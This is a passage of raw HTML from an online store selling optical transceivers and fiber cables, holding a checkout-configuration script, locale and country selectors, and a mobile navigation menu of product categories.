<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.tradeSettleConfig={"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"3","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"OPTIONAL","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":1,"paymentCodes":[],"payCardCodes":["Maestro","AmericanExpress","VISAElectron","Discover","MasterCard","paypal"],"pcImages":[],"mobileImages":[],"displayPosition":["PRODUCT_DETAIL","SETTLE","CART"],"enable":false},"afterSaleGuarantee":{"desc":"\u003Cp\u003E\u003Cstrong\u003ELate Shipping till 8pm.\u003C\u002Fstrong\u003EFactory Sealed. \u003Cstrong\u003E5-YEAR WARRANTY\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ELifetime warranty for repair\u003C\u002Fstrong\u003E. 30-Day Money-back Guarantee.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"color:#07a9fe\"\u003EBest Price Guarantee\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E","displayPosition":["PRODUCT_DETAIL","SETTLE","CART"],"enable":null},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};</script>











<div id="global-locale-drawer" class="stage-top-drawer  ">
    <div class="top-drawer__mask"></div>
    <div class="top-drawer__container">
              <div class="drawer-menu-locale-currency locale-currency" data-locale>
      <div class="drawer-header">
        <span class="click drawer-btn-close j-top-drawer-close">
          <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

        </span>
      </div>

      <ul >
        <li class="text-left" data-alias="en" data-name="English">
          <span class="click">
            <span class="notranslate body5 align-middle">English</span>
          </span>
        </li>
      </ul>
    </div>


    </div>
</div>




<div id="global-country-drawer" class="stage-top-drawer  ">
    <div class="top-drawer__mask"></div>
    <div class="top-drawer__container">
              <div class="drawer-menu-locale-currency locale-currency" data-country>
      <div class="drawer-header">
        <span class="click drawer-btn-close j-top-drawer-close">
          <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

        </span>
      </div>

      <ul >
        <li class="text-left" data-alias="US" data-name="United States（USD $）">
          <span class="click">
            <span class="notranslate body5 align-middle">United States（USD $）</span>
          </span>
        </li>
      </ul>
    </div>


    </div>
</div>







<div id="menu-drawer" class="stage-drawer   " data-position="left"
	 data-level=>
	<div class="drawer--content">
		<div class="drawer__header--fixed">
			<div class="drawer__header--content  stage-drawer__animation--appear appear-delay-1">

					<div class="title4 drawer__title text-left">        





  <a href="/user/signIn" class="shopline-element-header-icon-account global-hover __sl-custom-track-stage-header-user header__btn menu-drawer__header">
    <div class="header__btn-content">
      <div class="header__btn-icon">
        
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 15.3716C17.3134 14.5405 18.5 12.8395 18.5 10C18.5 6.68629 17.5 4 14 4C10.5 4 9.5 6.68629 9.5 10C9.5 12.8395 10.6866 14.5405 12 15.3716V16.1454C7.63117 16.7796 4.04077 19.3898 4.04077 22H14H23.9592C23.9592 19.3898 20.3688 16.7796 16 16.1454V15.3716Z"/>
</mask>
<path
        d="M16 15.3716L15.198 14.104C14.7634 14.379 14.5 14.8573 14.5 15.3716H16ZM12 15.3716H13.5C13.5 14.8573 13.2366 14.379 12.802 14.104L12 15.3716ZM12 16.1454L12.2155 17.6298C12.953 17.5227 13.5 16.8905 13.5 16.1454H12ZM4.04077 22H2.54077C2.54077 22.8284 3.21234 23.5 4.04077 23.5V22ZM23.9592 22V23.5C24.7877 23.5 25.4592 22.8284 25.4592 22H23.9592ZM16 16.1454H14.5C14.5 16.8905 15.047 17.5227 15.7845 17.6298L16 16.1454ZM16.802 16.6391C18.5931 15.5059 20 13.3005 20 10H17C17 12.3784 16.0337 13.5752 15.198 14.104L16.802 16.6391ZM20 10C20 8.24396 19.7447 6.3998 18.8298 4.95492C17.8374 3.38753 16.2055 2.5 14 2.5V5.5C15.2945 5.5 15.9126 5.95561 16.2952 6.5598C16.7553 7.28649 17 8.44233 17 10H20ZM14 2.5C11.7945 2.5 10.1626 3.38753 9.17018 4.95492C8.25531 6.3998 8 8.24396 8 10H11C11 8.44233 11.2447 7.28649 11.7048 6.5598C12.0874 5.95561 12.7055 5.5 14 5.5V2.5ZM8 10C8 13.3005 9.40688 15.5059 11.198 16.6391L12.802 14.104C11.9663 13.5752 11 12.3784 11 10H8ZM13.5 16.1454V15.3716H10.5V16.1454H13.5ZM5.54077 22C5.54077 21.3889 5.99467 20.4754 7.26879 19.5415C8.49354 18.6439 10.2467 17.9156 12.2155 17.6298L11.7845 14.6609C9.38446 15.0093 7.15802 15.9033 5.49536 17.1218C3.88207 18.3042 2.54077 20.0009 2.54077 22H5.54077ZM14 20.5H4.04077V23.5H14V20.5ZM23.9592 20.5H14V23.5H23.9592V20.5ZM15.7845 17.6298C17.7533 17.9156 19.5065 18.6439 20.7312 19.5415C22.0053 20.4754 22.4592 21.3889 22.4592 22H25.4592C25.4592 20.0009 24.1179 18.3042 22.5046 17.1218C20.842 15.9033 18.6155 15.0093 16.2155 14.6609L15.7845 17.6298ZM14.5 15.3716V16.1454H17.5V15.3716H14.5Z"
        fill="currentColor"
        mask="url(#path-1-inside-1)"/>
</svg>

      </div>
      <p class="header__btn-text body4">Sign In</p>
    </div>
  </a>






 </div>
				<div class="drawer__close">
					<button type="button" class="drawer__button j-drawer-close">
						<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M1 13L13 1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
							<path d="M1 1L13 13" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<div class="drawer__main">
			        






<div data-ssr-plugin-wishlist="menu-drawer" class="drawer-menu__wraper">
<div class="drawer-menu-nav__wraper">
        <ul class="stage-mobile-nav" role="navigation" aria-label="Primary">
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-1">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="/pages/about-us" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-0">
                            About
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-0" aria-labelledby="Label-0"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-0" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5157717858155154487" href="/pages/our-company" target="_self">
                                                About HeyOptics 
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5166260083848168514" href="/pages/heyoptics-quality-control" target="_self">
                                                Quality Control
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5166260083848168515" href="/pages/heyoptics-manufacturing" target="_self">
                                                Manufacturing
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5157717858155154488" href="/pages/shipping-policy" target="_self">
                                                Free Shipping Both Ways
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5157717858155154489" href="/pages/return-policy" target="_self">
                                                Free Extended 30 Days Returns
                                            </a>

                                        </div>

                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-2">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="javascript:;" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-5028511244492103726">
                            Transceivers
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-5028511244492103726" aria-labelledby="Label-5028511244492103726"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-5028511244492103726" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5028482415917014079" href="javascript:;" target="_self">
                                                Data Rate
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5028482415917014079" aria-labelledby="Sublabel-5028482415917014079"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5028482415917014079" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/400g-qsfp-dd" target="_self" class="body5 mobile-nav__link">
                                                                    400G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/200g-osfp" target="_self" class="body5 mobile-nav__link">
                                                                    200G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/100g" target="_self" class="body5 mobile-nav__link">
                                                                    100G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/50g-qsfp28" target="_self" class="body5 mobile-nav__link">
                                                                    50G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/40g-qsfp" target="_self" class="body5 mobile-nav__link">
                                                                    40G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/25g-sfp28" target="_self" class="body5 mobile-nav__link">
                                                                    25G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/10g" target="_self" class="body5 mobile-nav__link">
                                                                    10G 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/1000base" target="_self" class="body5 mobile-nav__link">
                                                                    1.25G 
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5028482415917014081" href="javascript:;" target="_self">
                                                Form Factor
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5028482415917014081" aria-labelledby="Sublabel-5028482415917014081"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5028482415917014081" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/400g-qsfp-dd" target="_self" class="body5 mobile-nav__link">
                                                                    QSFP-DD/OSFP
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/100g-qsfp28" target="_self" class="body5 mobile-nav__link">
                                                                    QSFP28/QSFP56
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/40g-qsfp" target="_self" class="body5 mobile-nav__link">
                                                                    QSFP+
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/10g-sfp-" target="_self" class="body5 mobile-nav__link">
                                                                    SFP+
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/25g-sfp28" target="_self" class="body5 mobile-nav__link">
                                                                    SFP28
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/1000base" target="_self" class="body5 mobile-nav__link">
                                                                    SFP
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/100g-cfp-cfp2" target="_self" class="body5 mobile-nav__link">
                                                                    CFP/CFP2/CFP4
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/xfp-x2-xenpak" target="_self" class="body5 mobile-nav__link">
                                                                    XFP
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/csfp" target="_self" class="body5 mobile-nav__link">
                                                                    CSFP
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5028511244492103745" href="javascript:;" target="_self">
                                                Reach
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5028511244492103745" aria-labelledby="Sublabel-5028511244492103745"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5028511244492103745" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/-1km" target="_self" class="body5 mobile-nav__link">
                                                                    &gt;1km
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/1-9km" target="_self" class="body5 mobile-nav__link">
                                                                    1~9km
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/10~25km" target="_self" class="body5 mobile-nav__link">
                                                                    10~25km
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/30~40km" target="_self" class="body5 mobile-nav__link">
                                                                    30~40km
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/60-80km" target="_self" class="body5 mobile-nav__link">
                                                                    60~80km
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/100~120km" target="_self" class="body5 mobile-nav__link">
                                                                    100~120km
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5028511244492103743" href="javascript:;" target="_self">
                                                Type
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5028511244492103743" aria-labelledby="Sublabel-5028511244492103743"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5028511244492103743" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/bidi" target="_self" class="body5 mobile-nav__link">
                                                                    BiDi
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/copper" target="_self" class="body5 mobile-nav__link">
                                                                    Copper
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/dwdm" target="_self" class="body5 mobile-nav__link">
                                                                    DWDM
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/cwdm" target="_self" class="body5 mobile-nav__link">
                                                                    CWDM
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/sdi" target="_self" class="body5 mobile-nav__link">
                                                                    SDI
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/gpon-xgs-pon" target="_self" class="body5 mobile-nav__link">
                                                                    GPON/XGS-PON
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lte-cpri-obsai" target="_self" class="body5 mobile-nav__link">
                                                                    CPRI
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/single-lambda" target="_self" class="body5 mobile-nav__link">
                                                                    Single Lambda
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/adapter-converter" target="_self" class="body5 mobile-nav__link">
                                                                    Adapter/Converter
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5191066334410671156" href="/collections/400g-dac-breakout-cables" target="_self">
                                                DAC/AOC Cables
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5191066334410671156" aria-labelledby="Sublabel-5191066334410671156"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5191066334410671156" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/400g-dac-breakout-cables" target="_self" class="body5 mobile-nav__link">
                                                                    400G DAC/AOC Cables
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mini-sas-dac-aoc" target="_self" class="body5 mobile-nav__link">
                                                                    MiniSAS/ AOC/DAC
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-3">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="/collections/fiber-optic-cables" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-4997805354290143311">
                            Fiber Cables
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-4997805354290143311" aria-labelledby="Label-4997805354290143311"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-4997805354290143311" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5027058278514621499" href="/collections/fiber-optic-cables" target="_self">
                                                Fiber Patch Cables
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5027058278514621499" aria-labelledby="Sublabel-5027058278514621499"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5027058278514621499" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/singlemode" target="_self" class="body5 mobile-nav__link">
                                                                    OS2 9/125 Single Mode 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/om1-om2-multimode" target="_self" class="body5 mobile-nav__link">
                                                                    OM1/OM2 Multimode
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/om3-50-125-multimode" target="_self" class="body5 mobile-nav__link">
                                                                    OM3 50/125 Multimode
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/om4-50-125-multimode" target="_self" class="body5 mobile-nav__link">
                                                                    OM4 50/125 Multimode
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/om5-fiber-cable" target="_self" class="body5 mobile-nav__link">
                                                                    OM5 50/125 Multimode
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/armored-fiber-patch-cord" target="_self" class="body5 mobile-nav__link">
                                                                    Armored Fiber Patch Cord
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/pre-terminated-fiber-cable" target="_self" class="body5 mobile-nav__link">
                                                                    Pre-terminated Multifiber Cables
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lc-fiber-cables" target="_self" class="body5 mobile-nav__link">
                                                                    Special Fiber Optic Cables
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743086" href="/collections/lc-fiber-adapters" target="_self">
                                                Fiber Adapters
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5118047139926743086" aria-labelledby="Sublabel-5118047139926743086"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5118047139926743086" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lc-fiber-adapters" target="_self" class="body5 mobile-nav__link">
                                                                    LC Fiber Adapters
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/sc-fiber-adapters" target="_self" class="body5 mobile-nav__link">
                                                                    SC Fiber Adapters
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mtp-mpo-e2000-fc-st-adapter" target="_self" class="body5 mobile-nav__link">
